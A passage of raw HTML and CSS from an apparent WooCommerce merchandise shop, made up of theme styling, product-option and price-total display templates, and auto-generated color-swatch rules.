unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-2940 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-2940 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7696eeaf6347e8 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8696eeaf6349c5 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9696eeaf634b4e .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10696eeaf634cd4 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11696eeaf634ee6 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12696eeaf635195 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13696eeaf635376 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14696eeaf635509 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15696eeaf635685 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16696eeaf635988 .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17696eeaf635b28 .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18696eeaf635cda .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19696eeaf635e76 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20696eeaf63607d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21696eeaf6362d1 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22696eeaf636520 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23696eeaf636775 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24696eeaf63691b .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25696eeaf636b44 .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-2940 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26696eeaf636f91 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27696eeaf6371da .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28696eeaf637412 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29696eeaf63764d .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30696eeaf63787a .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31696eeaf637a00 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32696eeaf637c7a .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33696eeaf637e98 .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34696eeaf638026 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35696eeaf6381cb .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36696eeaf6384b4 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37696eeaf63862e .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38696eeaf638819 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39696eeaf638a6d .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40696eeaf638cd8 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41696eeaf638f0c .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-2940 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42696eeaf639320 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43696eeaf6394aa .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44696eeaf639713 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45696eeaf639883 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46696eeaf639a56 .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47696eeaf639bfd .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48696eeaf639d6a .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49696eeaf639ee1 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50696eeaf63a04c .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51696eeaf63a335 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52696eeaf63a56e .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53696eeaf63a799 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54696eeaf63a9bf .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55696eeaf63ac58 